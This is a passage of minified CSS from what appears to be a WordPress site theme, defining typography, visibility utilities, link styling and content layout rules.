h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-13x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-14x)}}.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:1.375rem;font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-8x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a1{font-family:var(--font-medium);font-size:var(--font-size-12x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.type--a1{font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a1{font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.type--a2{font-family:var(--font-medium);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.type--a2{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.type--a2{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.type--a3{font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--a3{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a3{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.type--a4{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.type--a4{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a4-plus{font-family:var(--font-medium);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-11x)}@media (min-width:48em){.type--a4-plus{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--a4-plus{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a5{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--a5{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--a5{font-family:var(--font-medium);font-size:var(--font-size-9x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}.type--a6{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--a6{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.type--a6{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a7{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.type--a7{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--a8{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.is-style-uppercase,.rich-text .is-style-uppercase:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--a9{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}.type--a10{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x)}@media (min-width:48em){.type--a10{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}.type--a11{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:500;line-height:normal}@media (min-width:48em){.type--a11{font-size:var(--font-size-6x)}}@media (min-width:64.0625em){.type--a11{font-size:var(--font-size-8x);line-height:var(--line-height-32x)}}.type--b1{font-family:var(--font-italic);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--b1{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.type--b1{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--b2{font-family:var(--font-italic)}.is-style-body-sm,.rich-text .is-style-body-sm:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--b2,.type--b2--regular{font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x)}.type--c1{font-family:var(--font-regular);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.type--c1{font-size:var(--font-size-15x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--c1{font-size:var(--font-size-18x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-8x)}}.type--c2{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--c2{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--c2{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.type--c3{font-family:var(--font-regular);font-size:var(--font-size-8x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-23x)}@media (min-width:48em){.type--c3{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--c3{font-size:var(--font-size-10x);line-height:var(--line-height-18x)}}.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-size:var(--font-size-9x);line-height:var(--line-height-31x)}}.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.is-style-eyebrow,.rich-text .is-style-eyebrow:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.type--c6{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--c6-no-res{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.type--c7{letter-spacing:var(--letter-spacing-lg);line-height:var(--line-height-29x)}.type--c7,.type--c8{font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal)}.type--c8{font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--c8{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--c8{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--c9{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c9{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--c9{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--c10{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c10{font-size:var(--font-size-12x)}}.type--d1{font-family:var(--font-light);font-size:var(--font-size-22x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-4x)}@media (min-width:48em){.type--d1{font-size:var(--font-size-24x);line-height:var(--line-height-3x)}}@media (min-width:64.0625em){.type--d1{font-size:var(--font-size-25x);line-height:var(--line-height-2x)}}.type--d2{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-6x)}@media (min-width:48em){.type--d2{font-size:var(--font-size-20x);line-height:var(--line-height-5x)}}@media (min-width:64.0625em){.type--d2{font-size:var(--font-size-23x);line-height:var(--line-height-3x)}}.type--d3{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--d3{font-size:var(--font-size-19x);line-height:var(--line-height-22x)}}@media (min-width:64.0625em){.type--d3{font-size:var(--font-size-21x);line-height:var(--line-height-5x)}}.type--d4{font-family:var(--font-light);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-7x)}@media (min-width:48em){.type--d4{font-size:var(--font-size-15x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d4{font-size:var(--font-size-17x);line-height:var(--line-height-15x)}}.type--d5{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d5{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d5{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.type--d6{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d6{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d6{font-size:1.875rem;line-height:var(--line-height-21x)}}.type--d7{font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--d7{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--d7{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--d8{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;line-height:normal}@media (min-width:48em){.type--d8{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--d8{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--white{color:var(--c-white)}.type--white-60{color:var(--c-white-60)}.type--ebony-clay{color:var(--c-ebony-clay)}.type--rolling-stone{color:var(--c-rolling-stone)}.type--mercury{color:var(--c-mercury)}.type--graydark{color:var(--c-dark-gray)}.type--uppercase{text-transform:uppercase}.type--no-line-height{line-height:0}.type--center{text-align:center}.type--no-wrap{white-space:nowrap}.type--email{word-break:break-word}.display-block{display:block}.display-inline-block{display:inline-block}.bkgd--white{background-color:var(--c-white)}.bkgd--mercury{background-color:var(--c-mercury)}.bkgd--ebony-clay{background-color:var(--c-ebony-clay)}.is-visually-hidden{border:0!important;clip:rect(1px 1px 1px 1px)!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;left:0!important;margin:0!important;overflow:hidden!important;padding:0!important;position:absolute!important;top:0!important;width:1px!important}.is-hidden,.is-visible-sm{display:none!important}@media (min-width:36.25em){.is-visible-sm{display:block!important}}.is-visible-md{display:none!important}@media (min-width:48em){.is-visible-md{display:block!important}}.is-visible-md--flex{display:none!important}@media (min-width:48em){.is-visible-md--flex{display:flex!important}}.is-visible-lg{display:none!important}@media (min-width:64.0625em){.is-visible-lg{display:block!important}}.is-visible-lg--flex{display:none!important}@media (min-width:64.0625em){.is-visible-lg--flex{display:flex!important}}.is-visible-lg--inline{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline{display:inline!important}}.is-visible-lg--inline-block{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline-block{display:inline-block!important}}.is-hidden-md{display:block!important}@media (min-width:48em){.is-hidden-md{display:none!important}}.is-hidden-md--flex{display:flex!important}@media (min-width:48em){.is-hidden-md--flex{display:none!important}}.is-hidden-lg{display:block!important}@media (min-width:64.0625em){.is-hidden-lg{display:none!important}}.is-hidden-lg--inline{display:inline!important}@media (min-width:64.0625em){.is-hidden-lg--inline{display:none!important}}.overflow-hidden{overflow:hidden;position:relative}.normal-whitespace{white-space:normal}.simple-list ul{list-style-type:disc}.simple-list li{margin-bottom:10px;margin-left:15px}.link-arrow:after,.transform-links-to-arrows a:after{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;speak:none;content:"\e903";font-size:.5rem;line-height:1;margin-left:6px;text-transform:none}@media (min-width:48em){.link-arrow:after,.transform-links-to-arrows a:after{font-size:.625rem}}.alignleft{float:left;margin-right:1rem;text-align:left}.alignright{float:right;margin-left:1rem;text-align:right}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.wp-caption{clear:both;display:block;max-width:100%}.wp-caption.aligncenter{text-align:center}.wp-caption.alignright{text-align:right}.wp-caption-text{margin:0}.entry-content>*{width:var(--wp--custom--width--content)}.entry-content>*,.entry-content>.wp-block-group>*{margin-left:auto;margin-right:auto}.entry-content--margin-bottom{margin-bottom:50px}@media (min-width:64.0625em){.entry-content--margin-bottom{margin-bottom:80px}}.entry-content .alignwide{width:var(--wp--custom--width--wide)}.entry-content .alignfull{margin-left:50%;margin-right:0;position:relative;transform:translateX(-50%);width:100%;z-index:1}:where(.is-layout-flex){gap:1rem}@media (min-width:48em){:where(.is-layout-flex){gap:2rem}}.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:32px}@media (min-width:64.0625em){.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:40px;margin-top:20px}}.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:28px}@media (min-width:64.0625em){.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:24px;margin-top:40px}}.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:24px}@media (min-width:64.0625em){.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:40px}}.is-root-container :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:24px}.is-root-container :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:12px}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:28px}}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong{font-family:var(--font-medium);font-weight:var(--font-weight-normal)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em{font-family:var(--font-italic)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper){background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover{background-position:0 60%;color:var(--c-ebony-clay)}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){list-style-type:none;margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:28px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:12px;position:relative}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:22px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul{margin-bottom:12px;margin-top:12px}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){counter-reset:ordered-list-counter}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{counter-increment:ordered-list-counter;padding-left:20px;position:relative}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:25px}}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{content:counter(ordered-list-counter) " – ";font-weight:var(--font-weight-bold);left:0;position:absolute}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:-1px}}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:12px;position:relative}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{background-color:var(--c-ebony-clay);border-radius:50%;content:"";height:4px;left:0;position:absolute;top:8px;width:4px}@media (min-width:64.0625em){.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:9px}}.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:15px;margin-top:35px;padding:0}@media (min-width:64.0625em){.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:60px;margin-top:60px}}.is-root-container .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:10px;margin-top:10px}.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:2.8125rem}@media (min-width:48em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:4.0625rem}}@media (min-width:64.0625em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:5.125rem}}.default-page__title{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-template-page-white{background-color:var(--c-white)}.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 44px);max-width:var(--wp--custom--width--content-tight)}@media (min-width:36.25em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) 